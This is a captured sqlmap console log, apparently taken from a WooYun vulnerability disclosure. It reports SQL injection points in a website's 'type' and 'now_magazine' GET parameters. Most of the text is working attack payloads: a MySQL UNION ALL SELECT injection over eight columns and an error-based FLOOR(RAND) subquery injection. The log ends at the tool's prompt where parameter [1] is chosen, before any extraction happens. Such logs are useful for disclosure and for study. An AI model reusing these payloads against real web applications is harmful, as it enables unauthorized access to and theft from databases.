 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: UNION query
    Title: MySQL UNION query (69) - 8 columns
    Payload: now_magazine=1&type=-3688 UNION ALL SELECT 69,69,69,69,69,CONCAT(0x
7166757971,0x4b6665667a7575427358,0x7173657771),69,69#&times=0.4457961064763367&
_=1446902294075

Place: GET
Parameter: now_magazine
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: now_magazine=1 AND (SELECT 2251 FROM(SELECT COUNT(*),CONCAT(0x71667
57971,(SELECT (CASE WHEN (2251=2251) THEN 1 ELSE 0 END)),0x7173657771,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&type=no_type&times
=0.4457961064763367&_=1446902294075
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: type, type: Unescaped numeric (default)
[1] place: GET, parameter: now_magazine, type: Unescaped numeric
[q] Quit
> 1
www.wooyun.org